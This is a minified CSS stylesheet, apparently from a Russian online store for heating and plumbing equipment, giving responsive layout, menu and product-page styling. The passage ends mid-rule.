span.open:before{content:"";display:block;position:absolute;top:0;right:0;height:35px;width:25px;transform:rotate(0deg);background-image:url('/sites/all/themes/roso/img/menu_sopen_btn.png');background-repeat:no-repeat;background-position:center}#container .content_full .hover span.open:before{transform:rotate(180deg)}#container .content_full li{margin:0;padding:0;list-style-image:none;list-style-type:none}#container .content_full li>a,#container .content_full ul>li>a,#container .content_full ul ul a{display:block;position:relative;margin-bottom:5px;line-height:28px;text-align:left;color:#333;font-size:22px;padding:16px 50px 16px 5px;box-sizing:border-box}#container .content_full li>ul,#container .content_full ul>li>ul{overflow:hidden;height:0}#container .content_full li>a.hover+ul,#container .content_full ul>li>a.hover+ul{height:auto;margin-bottom:15px}#container .content_full ul>li>a{line-height:24px;font-size:18px;padding:10px 50px 0;border-bottom:1px solid #ebebeb}#container .content_full ul>li span.open:before{top:0}#container .content_full ul ul a{color:#404040;line-height:24px;font-size:18px}
#container .content_full>ul>li>a{padding-left:40px;margin-left:0;background-repeat:no-repeat;background-position:3px 12px}#container .content_full>ul>li>a[href="/kompaniya/o-kompanii"]{background-image:url('/sites/all/themes/roso/img/menu_comp_ico.png')}#container .content_full>ul>li>a[href="/uslugi"]{background-image:url('/sites/all/themes/roso/img/menu_usl_ico.png')}#container .content_full>ul>li>a[href="/nashi-proekty"]{background-image:url('/sites/all/themes/roso/img/menu_photo_ico.png')}#container .content_full>ul>li>a[href="/akcii"]{background-image:url('/sites/all/themes/roso/img/menu_akc_ico.png')}#container .content_full>ul>li>a[href="/pomoshch/vopros-otvet"]{background-image:url('/sites/all/themes/roso/img/menu_help_ico.png')}#container .content_full>ul>li>a[href="/novosti"]{background-image:url('/sites/all/themes/roso/img/menu_news_ico.png')}#container .content_full>ul>li>a[href="/kontakty"]{background-image:url('/sites/all/themes/roso/img/menu_cont_ico.png')}#container .content_full>ul>li>a[href="/pomoshch/dostavka"]{background-image:url('/sites/all/themes/roso/img/menu_dost_ico.png')}#container .content_full>ul>li>a[href="/rekvizity"]{background-image:url('/sites/all/themes/roso/img/menu_rekv_ico.png')}#container .content_full p.phone{display:none}#container .content_full p.phone span.phone{display:block;text-align:center;border-bottom:1px solid #ebebeb;margin:15px 0}#container .content_full p.phone span.phone a{color:#272727;font-size:24px;font-weight:700;line-height:32px}#container .content_full p.phone span.phone a:before{content:"";display:inline-block;background-image:url('/sites/all/themes/roso/img/phone_ico.png');background-repeat:no-repeat;background-position:left bottom;width:24px;height:17px;line-height:0}#container .content_full p.phone span.desc{display:none}#header .menu_slider{display:none;width:100%;height:0;position:absolute;z-index:11000;margin-left:0;transition:margin-left .25s ease-in-out 0ms}#header .menu_slider div{width:70px;height:60px;background-color:#fff;cursor:pointer}#header .menu_slider div.cat{display:none;width:100%;height:46px;background-color:#028ae0;box-sizing:border-box;padding:10px;line-height:26px}#header .menu_slider div.cat i{padding:0;line-height:normal;position:absolute;line-height:26px;height:26px}#header .menu_slider div.cat span{display:block;line-height:26px;font-size:24px;text-align:center}#header .menu_slider div.next{float:right;background:-webkit-linear-gradient(0deg,#fff0 0%,#ffffff80 15%,#fff 50%,#fff 100%);background:-moz-linear-gradient(0deg,#fff0 0%,#ffffff80 15%,#fff 50%,#fff 100%);background:-o-linear-gradient(0deg,#fff0 0%,#ffffff80 15%,#fff 50%,#fff 100%);background:-ms-linear-gradient(0deg,#fff0 0%,#ffffff80 15%,#fff 50%,#fff 100%);background:linear-gradient(90deg,#fff0 0%,#ffffff80 15%,#fff 50%,#fff 100%)}#header .menu_slider div.prev{float:left;margin-left:-70px;background:-webkit-linear-gradient(180deg,#fff0 0%,#ffffff80 15%,#fff 50%,#fff 100%);background:-moz-linear-gradient(180deg,#fff0 0%,#ffffff80 15%,#fff 50%,#fff 100%);background:-o-linear-gradient(180deg,#fff0 0%,#ffffff80 15%,#fff 50%,#fff 100%);background:-ms-linear-gradient(180deg,#fff0 0%,#ffffff80 15%,#fff 50%,#fff 100%);background:linear-gradient(-90deg,#fff0 0%,#ffffff80 15%,#fff 50%,#fff 100%)}#header .menu_slider div i{padding:10px;display:block;line-height:37px;text-align:center;font-size:50px;color:#fff;height:40px;background-repeat:no-repeat;background-position:center}#header .menu_slider div.next i{background-image:url('/sites/all/themes/roso/img/cat_right_btn.png')}#header .menu_slider div.prev i{background-image:url('/sites/all/themes/roso/img/cat_left_btn.png')}#header .menu_slider div.cat span{display:block;line-height:22px;font-size:20px;text-align:center;color:#fff;width:100px;margin:0 auto;position:relative;padding-left:0}#header .menu_slider div.cat span:before{content:"";display:block;position:absolute;padding:0;line-height:26px;height:25px;width:28px;left:-20px;top:-1px;background-image:url(/sites/all/themes/roso/img/shop_ico.png);background-size:auto;background-repeat:no-repeat;background-position:center}#header .menu_slider div.cat span:after{content:"";display:block;background-image:url(/sites/all/themes/roso/img/cat_open_ico.png);background-size:auto;background-repeat:no-repeat;background-position:center;width:8px;height:14px;right:-15px;top:5px;position:absolute}
#window.addresses{background-color:#fff}#window.addresses .close{position:relative;top:0;right:0;width:auto;height:40px;border-top-right-radius:0;display:block;background-color:#fff;background-image:url('/sites/all/themes/roso/img/close_btn.png');background-repeat:no-repeat;background-position:right center;margin:0 25px}#window.addresses .content{border-radius:0;margin:0;padding-top:10px}#window.cat_menu{background-color:#fff}#window.cat_menu .close{position:relative;top:0;right:0;width:auto;height:40px;border-top-right-radius:0;display:block;background-color:#fff;background-image:url('/sites/all/themes/roso/img/close_btn.png');background-repeat:no-repeat;background-position:right center;margin:0 25px}#window.cat_menu .content{border-radius:0;margin:0;padding-top:10px}#window.cat_menu .content span.open{display:block;position:absolute;top:0;right:0;bottom:0;width:50px;height:100%;cursor:pointer;transition:all .5s ease 0s}#window.cat_menu .content span.open:before{content:"";display:block;position:absolute;top:0;right:0;height:100%;width:25px;transform:rotate(0deg);background-image:url('/sites/all/themes/roso/img/menu_sopen_btn.png');background-repeat:no-repeat;background-position:center}#window.cat_menu .content .hover span.open:before{transform:rotate(180deg)}#window.cat_menu .content li{margin:0;padding:0;list-style-image:none;list-style-type:none}#window.cat_menu .content li>a,#window.cat_menu .content ul>li>a,#window.cat_menu .content ul ul a{display:block;position:relative;margin-bottom:10px;line-height:28px;text-align:left;color:#333;font-size:22px;padding:16px 50px 16px 5px;box-sizing:border-box}#window.cat_menu .content li>ul,#window.cat_menu .content ul>li>ul{overflow:hidden;height:0}#window.cat_menu .content li>a.hover+ul,#window.cat_menu .content ul>li>a.hover+ul{height:auto;margin-bottom:15px}#window.cat_menu .content ul>li>a{line-height:24px;font-size:18px;padding:0 50px 5px;border-bottom:1px solid #ebebeb}#window.cat_menu .content ul>li span.open:before{top:0}#window.cat_menu .content ul ul a{color:#404040;line-height:24px;font-size:18px}#window.cat_menu .content>ul>li>a{padding-left:40px;margin-left:0;background-repeat:no-repeat;background-position:3px center;font-size:24px}#window.cat_menu .content>ul>li>a[href="/katalog/otoplenie"]{background-image:url('/sites/all/themes/roso/img/menu_oto_ico.png')}#window.cat_menu .content>ul>li>a[href="/katalog/vodosnabzhenie"]{background-image:url('/sites/all/themes/roso/img/menu_vodo_ico.png')}#window.cat_menu .content>ul>li>a[href="/katalog/inzhenernoe-oborudovanie-i-kanalizaciya"]{background-image:url('/sites/all/themes/roso/img/menu_inzh_ico.png')}#window.cat_menu .content>ul>li>a[href="/katalog/tehnika-dlya-doma"]{background-image:url('/sites/all/themes/roso/img/menu_teh_ico.png')}#window.cat_menu .content a[href="/katalog/rasprodazha"]:after{content:"";display:inline-block;position:absolute;margin-left:7px;width:22px;height:22px;background-image:url('/sites/all/themes/roso/img/sale_ico.png');background-repeat:no-repeat;background-position:center}#window.cat_menu .content li ul span.open:before{background-image:url('/sites/all/themes/roso/img/menu_sopen2_btn.png')}#window.cat_menu .content ul ul ul a{color:#003262;border:none;padding-left:60px}body.page-catalog #page-title+.open_filter{display:none}body.page-catalog #page-title+.open_filter span{display:block;border-radius:18px;background-color:#23629e;border:0;text-align:center;line-height:40px;font-size:16px;font-weight:700;color:#fff;cursor:pointer;-webkit-transition:background-color .3s;transition:background-color .3s;width:240px;margin:40px auto}body.page-catalog #page-title+.open_filter span:hover{background-color:#ed1a3a}body.page-catalog #sidebar-first .close_filter{display:none}body.page-catalog #sidebar-first .close_filter span{display:block;position:absolute;top:0;right:0;background-color:red;width:40px;height:40px;color:#fff;line-height:40px;text-align:center;font-size:25px;z-index:100}body.page-catalog #sidebar-first .sub_filter{display:none}body.page-catalog #sidebar-first .sub_filter span{display:block;position:absolute;width:100%;height:36px;z-index:100}.fancybox-opened{z-index:31000}.fancybox-overlay{z-index:30000}.slide_me{text-decoration:underline dashed #333;cursor:pointer}@media (min-width:1000px) and (max-width:1199px){body.page-node-83 #main .services .service .inner{padding-right:185px}
}@media (min-width:1000px) and (max-width:1099px){body.page-node-83 #main .services .service .inner{height:480px}body.page-node-83 #main .services>div:nth-child(-n+3) .inner{height:320px}body.page-node-83 #main .services .service .inner[data-service="24491"] .contact p{white-space:normal}}@media (min-width:1080px){body,#container,#block-views-predstav-slayder-block-1{min-width:1080px}}@media (max-width:1079px){body.node-type-product .content-wrapper #main .product-bottom{width:100%}}@media (min-width:800px) and (max-width:1079px){body,#container,#block-views-predstav-slayder-block-1{min-width:800px}#block-redesign-tax-menu .menu-slider{display:block}}@media (min-width:1060px){#block-redesign-tax-menu .menu-slider{display:none !important}#container .content_full{display:none !important}#header .menu_slider{display:none !important}}@media (max-width:1059px){#header .menu_slider{display:block !important}#header .block-uc-cart[id*=block-uc-cart-cart]{z-index:12000}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content{width:650px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .view-predstav-menedjery{width:575px}#footer .region-footer-left #block-angor-menu-pervogo-urovnya{min-width:350px}#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content>.menu>li{display:none !important}#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content>.menu>li.menu-763,#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content>.menu>li.menu-792,#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content>.menu>li.menu-767,#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content>.menu>li.menu-794,#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content>.menu>li.menu-1188,#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content>.menu>li.menu-1685{display:inline-block !important}}@media (max-width:999px){#header #navigation .region-navigation #block-redesign-free-call p.phone .desc,#header #navigation .region-navigation #block-redesign-free-call p.viber .desc{display:none !important}#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone:before{left:0;top:4px;content:" ";position:relative;width:18px;height:20px;display:inline-block}#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone{margin:0;padding:0;height:46px}#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone .phone-nolink{padding-left:25px;margin-left:-20px;font-size:15px}#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone .phone-nolink:before{content:"Пишите нам в Viber";display:inline-block;opacity:.7;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.5)),color-stop(60%,rgba(255,255,255,.5)),color-stop(60%,transparent));background:linear-gradient(left,rgba(255,255,255,.5),rgba(255,255,255,.5) 60%,transparent 60%);background-size:4px .1em;background-repeat:repeat-x;background-position:0 68%}#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone:hover .phone-nolink:before{opacity:1}#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone .phone-nolink span{display:none}#header #navigation .region-navigation #block-redesign-delivery-link{display:none}#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu{padding:0}#header #navigation .region-navigation #block-system-main-menu .menu-btn,#header #navigation .region-navigation #block-system-main-menu .content{display:block !important;float:left}#header #navigation .region-navigation #block-system-main-menu .content>.menu{padding:0}#header #navigation .region-navigation #block-system-main-menu .content>.menu>li{display:none !important}#header #navigation .region-navigation #block-system-main-menu .content>.menu>li.menu-763,#header #navigation .region-navigation #block-system-main-menu .content>.menu>li.menu-792,#header #navigation .region-navigation #block-system-main-menu .content>.menu>li.menu-767,#header #navigation .region-navigation #block-system-main-menu .content>.menu>li.menu-794,#header #navigation .region-navigation #block-system-main-menu .content>.menu>li.menu-1188,#header #navigation .region-navigation #block-system-main-menu .content>.menu>li.menu-1685{display:inline-block !important}
#header #navigation .region-navigation #block-redesign-delivery-link+#block-system-main-menu .content .menu li.menu-1188{display:inline-block !important}#header #navigation .region-navigation #block-system-main-menu .menu-btn{z-index:12200}#header #block-redesign-tax-menu>.block-wrapper>.content>ul{margin-left:0;transition:margin-left .25s ease-in-out 0ms}body.page-node-83 #main .services .service .inner{height:550px}body.page-node-83 #main .services>div:nth-child(-n+3) .inner{height:470px}body.page-kompaniya-otzyvy .content-wrapper #main .view-content p iframe,body.page-kompaniya-otzyvy .content-wrapper #main .view-content p img{height:auto !important;width:100% !important;float:none !important;margin-left:auto !important;margin-right:auto !important}body.page-pomoshch-vopros-otvet .content-wrapper #main .view-content p iframe,body.page-pomoshch-vopros-otvet .content-wrapper #main .view-content p img{height:auto !important;width:100% !important;float:none !important;margin-left:auto !important;margin-right:auto !important}body.page-node-87 .adresa-drugoe>.adres{width:50%}#footer .region-footer #block-redesign-footer-contact-mail{display:none}#footer .region-footer #block-redesign-footer-call-me{margin-right:0}#footer .region-footer #block-block-11{margin:22px 0 0 20px;width:650px}#footer .region-footer #block-block-11 table td.first,#footer .region-footer #block-block-11 table td.second,#footer .region-footer #block-block-11 table td.third,#footer .region-footer #block-block-11 table td.hours{width:220px}}@media (min-width:800px) and (max-width:999px){body.page-catalog .view .item-list .pager .pager-item{display:none !important}body.page-catalog .view .item-list .pager .pager-item[view="1"],body.page-catalog .view .item-list .pager .pager-current+.pager-item,body.page-catalog .view .item-list .pager .pager-current+.pager-item+.pager-item,body.page-catalog .view .item-list .pager .pager-current.first+.pager-item+.pager-item+.pager-item,body.page-catalog .view .item-list .pager .pager-current.first+.pager-item+.pager-item+.pager-item+.pager-item{display:inline-block !important}}@media (min-width:720px) and (max-width:999px){body.page-node-83 #main .services{margin-right:0}body.page-node-83 #main .services .service:nth-child(2n-1){padding-right:0}body.page-node-83 #main .services .service.main{background-size:auto 250px;background-position:right top;padding:80px 0 0;border:1px solid #ddd}body.page-node-83 #main .services .service .inner{padding:100px 20px 0}body.page-node-83 #main .services .service.main .inner{padding:20px;width:auto}body.page-node-83 #main .services .service h2{padding-right:160px}body.page-node-83 #main .services .service p.desc{padding-right:100px}body.page-node-83 #main .services .service.main h2,body.page-node-83 #main .services .service.main p.desc{padding-right:320px;font-size:24px}body.page-node-83 #main .services .service.main p.desc{height:95px;font-size:18px}body.page-node-83 #main .services .service .inner ul.contact p{white-space:normal}.services .service [data-service="24491"] .request-service,.services .service [data-service="24488"] .request-service{left:23%;bottom:20px}}@media (min-width:800px) and (max-width:979px){body.front .region-front-blocks #block-block-39 .block-wrapper{max-width:750px}body.front .region-front-blocks #block-block-39 .block-wrapper .content{height:240px}body.front .region-front-blocks #block-block-39 .block-wrapper .content:before{height:226px;background-size:880px auto}body.front .region-front-blocks #block-block-39 .block-wrapper .content table{top:85px;left:125px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text{width:495px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text h4{font-size:28px;margin-bottom:20px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text span{font-size:22px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.btn{position:absolute;display:block;left:400px;top:30px}}@media (max-width:959px){#header .header-center .region-header #block-block-30{width:auto}
}@media (max-width:949px){.fancybox-wrap.block-product .block-product__popup{width:auto}.fancybox-wrap.block-product .block-product__popup-footer h3{width:260px}}@media (max-width:939px){#header .header-center .region-header{float:left;margin:0 0 0 50px}#header .header-center .region-header{position:relative;padding-left:210px}#header .header-center .region-header:before{content:"Адреса магазинов";display:block;width:220px;height:70px;background-color:#fff;background-image:url('/sites/all/themes/roso/img/map_btn.png');position:absolute;top:-15px;left:-20px;background-repeat:no-repeat;background-position:left center;box-sizing:border-box;padding:20px 0 20px 65px;cursor:pointer;font-size:18px;font-weight:700;color:#004791}#header .header-center .region-header #block-block-30 table td{padding-right:20px}#header .header-center .region-header #block-block-30 table .first,#header .header-center .region-header #block-block-30 table .second,#header .header-center .region-header #block-block-30 table .third{position:absolute;height:20px;overflow:hidden}#header .header-center .region-header #block-block-30 table .first{margin-top:-14px}#header .header-center .region-header #block-block-30 table .second{margin-top:10px}#header .header-center .region-header #block-block-30 table .third{margin-top:34px}#header .header-center .region-header #block-block-30 table .hours{padding-left:200px}body.node-type-product .content-wrapper #main .product-links .links-popublock li a span{width:0;overflow:hidden;display:block;margin:0 auto}}@media (max-width:899px){#header #block-redesign-auth .content a.auth{background-color:rgba(0,0,0,0);background-image:url('/sites/all/themes/roso/img/login2_btn.png');background-repeat:no-repeat;background-position:center}#header #block-redesign-auth .content a.auth span{display:none}#header .header-center .region-header #block-block-30 table .first,#header .header-center .region-header #block-block-30 table .second,#header .header-center .region-header #block-block-30 table .third{display:none}#header .header-center .region-header #block-block-30 table .hours{padding-left:0}#header #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu-table td.category-promo{display:none}}@media (max-width:889px){.fancybox-wrap.review .review-info,.fancybox-wrap.review .created{width:auto;padding:30px 50px}.fancybox-wrap.review .review iframe{width:100% !important;height:auto !important}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li,.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li#block-product-35{width:33%}.fancybox-wrap.block-product .block-product__popup .block-product__popup-header li a{line-height:120px}.fancybox-wrap.block-product .block-product__popup .blocks .block__content{width:100%}.fancybox-wrap.block-product .block-product__popup-footer h3{width:100%;margin-bottom:10px}.fancybox-wrap.block-product .block-product__popup .block-product__popup-footer .btns{position:relative;top:auto;right:auto}}@media (min-width:800px) and (max-width:899px){#header .header-center .region-header #block-block-30 table .hours{text-align:left}#header .header-center .region-header #block-block-30 table td p{font-size:16px}#header .header-center .region-header table td.hours p+p{margin-top:10px}#header .header-center .region-header table td.hours p span{position:static;display:inline}}@media (max-width:879px){body.page-node-4906 .catalog-tree ul.col{width:45%;margin-right:5%}}@media (max-width:869px){body.page-node-83 #main .services .service .inner{height:610px}body.page-node-83 #main .services>div:nth-child(-n+3) .inner{height:520px}}body.page-node-87 .content_wrap{overflow:hidden}body.page-node-87 .content_wrap{display:grid;grid-template-columns:33% 1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}@media (max-width:839px){body.page-node-87 .adresa.adresa-v-tyumeni{float:none}body.page-node-87 .adresa-v-tyumeni>.adres{width:50%;display:inline-block}body.page-node-87 .content_wrap>.field-name-body{margin-left:0;margin-top:0}body.page-node-87 .content_wrap>.field-name-body td{padding-left:0}#footer .region-footer #block-block-11{margin:0 0 0 20px;width:auto}
#footer .region-footer #block-block-11 table,#footer .region-footer #block-block-11 table tbody,#footer .region-footer #block-block-11 table tr{display:block}#footer .region-footer #block-block-11 table td{display:block;float:left;margin-top:22px}}@media (max-width:829px){.fancybox-inner form.webform-client-form{width:auto}.fancybox-inner form.webform-client-form .form-item.webform-component-markup{width:95%}.fancybox-inner form.webform-client-form p.title{width:100%}.fancybox-inner form.webform-client-form .form-item{width:45%;margin-right:5%}.fancybox-inner form.webform-client-form .form-item input{width:100%}.fancybox-inner form[id*=webform-client-form-90] #webform-component-vashe-imya,.fancybox-inner form[id*=webform-client-form-90] #webform-component-kommentariy{width:95%}.fancybox-inner form[id*=webform-client-form-90] #webform-component-vashe-imya input,.fancybox-inner form[id*=webform-client-form-90] #webform-component-vashe-imya textarea,.fancybox-inner form[id*=webform-client-form-90] #webform-component-kommentariy input,.fancybox-inner form[id*=webform-client-form-90] #webform-component-kommentariy textarea{width:100%}.not-logged-in .fancybox-inner .auth-wrapper,.not-logged-in .fancybox-inner .auth-wrapper .nav{width:auto}.not-logged-in .fancybox-inner .auth-wrapper .nav .item{width:49%}.not-logged-in .fancybox-inner .auth-wrapper .form-item{width:40%}.not-logged-in .fancybox-inner .auth-wrapper .form-item.form-item-name{margin-left:5%;margin-right:5%;width:40%}.not-logged-in .fancybox-inner .auth-wrapper .form-item input{width:100%}.not-logged-in .fancybox-inner .reg-wrapper{width:auto}.not-logged-in .fancybox-inner .reg-wrapper p.title,.not-logged-in .fancybox-inner .reg-wrapper .field-name-field-user-imya,.not-logged-in .fancybox-inner .reg-wrapper p.subscribe-title{width:88%;margin-left:6%;margin-right:6%}.not-logged-in .fancybox-inner .reg-wrapper .field-name-field-user-imya .form-item{display:block}.not-logged-in .fancybox-inner .reg-wrapper .field-name-field-user-imya input{width:100%}.not-logged-in .fancybox-inner .reg-wrapper #edit-account .form-item.form-item-mail{margin-left:6%;margin-right:6%}.not-logged-in .fancybox-inner .reg-wrapper #edit-account .form-item.form-item-mail,.not-logged-in .fancybox-inner .reg-wrapper #edit-account .form-item.form-item-pass{width:41%}.not-logged-in .fancybox-inner .reg-wrapper #edit-account .form-item input{width:100%}body.front .fancybox-wrap.fancy-form.review .fancybox-skin .webform-client-form .form-item[id*=webform-component-telefon-ili-e-mail]{left:50%}body.front .fancybox-wrap.fancy-form.review .fancybox-skin .webform-client-form .form-item[id*=webform-component-tekst-otzyva]{width:100%}.fancybox-inner form.webform-client-form .form-item textarea{width:100%}.fancybox-inner form.webform-client-form .form-item#webform-component-vash-vopros{width:95%}}@media (min-width:800px) and (max-width:819px){body.node-type-product .content-wrapper #main .add-to-cart .form-actions{width:100%;margin-top:10px;margin-bottom:5px}}@media (max-width:799px){#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content>.menu>li.menu-1685{display:none !important}body.page-catalog .content-wrapper>#sidebar-first{display:none;position:fixed;z-index:15000;top:0;bottom:0;left:0;right:0;height:100%;width:100%;overflow:auto}body.page-catalog .content-wrapper>#sidebar-first>.region{padding-top:40px;background-color:#efefef}body.page-catalog .content-wrapper>#sidebar-first.show{display:block}body.page-catalog #page-title+.open_filter,body.page-catalog #sidebar-first .close_filter,body.page-catalog #sidebar-first .sub_filter{display:block;position:relative}}@media (max-width:779px){#main .view-id-predstav_proekty.view-display-id-page_1>.view-content{margin-right:0}#main .view-id-predstav_proekty.view-display-id-page_1 .views-row,#main .view-id-predstav_proekty.view-display-id-page_2 .views-row{width:400px;margin-left:auto;margin-right:auto;display:block}}@media (max-width:739px){#header #navigation .region-navigation #block-system-main-menu .content>.menu>li.menu-1685{display:none !important}
#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content>.menu>li.menu-767{display:none !important}#footer .region-footer #block-redesign-footer-call-me{display:none}}@media (max-width:719px){#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone:before{left:0;top:4px;content:" ";position:relative;width:18px;height:20px;display:inline-block}#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone{margin:0;padding:0}#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone .phone-nolink{display:inline-block;width:1px;height:10px;overflow:hidden;padding-left:30px;margin-left:-20px;position:relative}#header #navigation .region-navigation #block-redesign-free-call .content p.viber span.phone .phone-nolink span{display:none}#header #navigation .region-navigation #block-redesign-free-call .content p.viber,#header #navigation .region-navigation #block-redesign-free-call .content p.phone,#header #block-redesign-call-me{margin-left:20px}#header .header-center .region-header #block-block-30{display:none}#header .header-center .region-header #block-block-30 table .hours{display:none}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content{width:360px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .view-predstav-menedjery{width:285px}}@media (min-width:640px) and (max-width:799px){body,#container,#block-views-predstav-slayder-block-1{min-width:640px}#block-redesign-tax-menu .menu-slider{display:block}section#block-views-predstav-tovary-block-novinok.block .content .wall,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall,body.node-type-product .product-recomended-wrap .content .wall{display:none}section#block-views-predstav-tovary-block-novinok.block .content .nav.prev,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.prev,body.node-type-product .product-recomended-wrap .content .nav.prev{display:none}section#block-views-predstav-tovary-block-novinok.block .content .nav.to_start,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.to_start,body.node-type-product .product-recomended-wrap .content .nav.to_start,section#block-views-predstav-tovary-block-novinok.block .content .nav.next,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.next,body.node-type-product .product-recomended-wrap .content .nav.next{border-radius:50%;background-color:#ff2148;box-shadow:0px 1px 10px 0px rgba(255,33,72,.75);width:50px;height:50px;background-image:none;right:20px;top:90px}section#block-views-predstav-tovary-block-novinok.block .content .nav.to_start:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.to_start:before,body.node-type-product .product-recomended-wrap .content .nav.to_start:before,section#block-views-predstav-tovary-block-novinok.block .content .nav.next:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.next:before,body.node-type-product .product-recomended-wrap .content .nav.next:before{content:"";display:block;position:absolute;width:16px;height:29px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:-98px -60px;background-repeat:no-repeat;z-index:10;top:12px;right:15px;-webkit-transition:opacity .3s;transition:opacity .3s;background-size:300px}section#block-views-predstav-tovary-block-novinok.block .content .nav.to_start,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.to_start,body.node-type-product .product-recomended-wrap .content .nav.to_start{display:block !important;z-index:1}section#block-views-predstav-tovary-block-novinok.block .content .nav.next.disabled+.nav.to_start,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.next.disabled+.nav.to_start,body.node-type-product .product-recomended-wrap .content .nav.next.disabled+.nav.to_start{z-index:20}section#block-views-predstav-tovary-block-novinok.block .content .nav.to_start:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.to_start:before,body.node-type-product .product-recomended-wrap .content .nav.to_start:before{height:26px;background-position:-98px -33px;right:19px}
body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row{display:none}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-first,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-1,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-2,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-3{display:block;width:32%;height:100%;padding:0;box-sizing:border-box}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-2{left:33%}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-3{left:66%}body.front .region-front-blocks #block-block-39 .block-wrapper{max-width:620px;padding:0 10px}body.front .region-front-blocks #block-block-39 .block-wrapper .content{height:240px}body.front .region-front-blocks #block-block-39 .block-wrapper .content:before{height:189px;background-size:735px auto}body.front .region-front-blocks #block-block-39 .block-wrapper .content table{top:70px;left:105px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text h4{font-size:28px;margin-bottom:20px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text span{font-size:22px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.btn{position:absolute;display:block;left:320px;top:30px}body.page-catalog .content-wrapper>#sidebar-first{float:none;margin:0 auto}body.page-catalog .content-wrapper>#main{margin:0 auto}body.node-type-product .content-wrapper #main{margin-right:0}body.node-type-product .content-wrapper #sidebar-second{padding-top:0 !important;float:none;width:auto}body.node-type-product .content-wrapper #sidebar-second .content>div{float:left;width:45%}body.node-type-product .content-wrapper #sidebar-second .content>div.product-stock{margin-left:5%;margin-top:0;padding-top:0;border-top:none}body.node-type-product .content-wrapper #main .product-links{margin-bottom:40px}body.node-type-product .content-wrapper #main #block-redesign-product-video{margin-bottom:20px}}@media (min-width:640px) and (max-width:719px){body.page-node-83 #main .services{margin-right:0}body.page-node-83 #main .services .service{width:100%;padding:0}body.page-node-83 #main .services .service:nth-child(2n-1){padding-right:0}body.page-node-83 #main .services .service.main{background-size:auto 230px;background-position:right top;padding:60px 0 0;border:1px solid #ddd}body.page-node-83 #main .services .service .inner,body.page-node-83 #main .services>div:nth-child(-n+3) .inner{padding:100px 20px 20px;height:auto}body.page-node-83 #main .services .service.main .inner{padding:20px;width:auto}body.page-node-83 #main .services .service h2{padding-right:160px}body.page-node-83 #main .services .service p.desc{padding-right:140px;font-size:16px}body.page-node-83 #main .services .service.main h2,body.page-node-83 #main .services .service.main p.desc{padding-right:280px;font-size:24px}body.page-node-83 #main .services .service.main p.desc{height:80px;font-size:18px}body.page-node-83 #main .services .service .inner ul.contact li{font-size:14px;margin-bottom:10px}body.page-node-83 #main .services .service .inner ul.contact p{white-space:normal}.services .service [data-service="24491"] .request-service,.services .service [data-service="24488"] .request-service{left:0;bottom:0;position:relative;margin:0 auto 10px}}@media (max-width:639px){body,#container,#block-views-predstav-slayder-block-1{min-width:320px}#container .content_full{top:46px;border-top:0}#container .content_full+.menu_btn{display:block;width:45px;height:46px;position:absolute;cursor:pointer;left:0;top:0;z-index:15000}#container .content_full p.phone{display:block}#header #navigation{display:none}#header .header-center{padding:0;margin:0 auto;width:230px;height:46px}
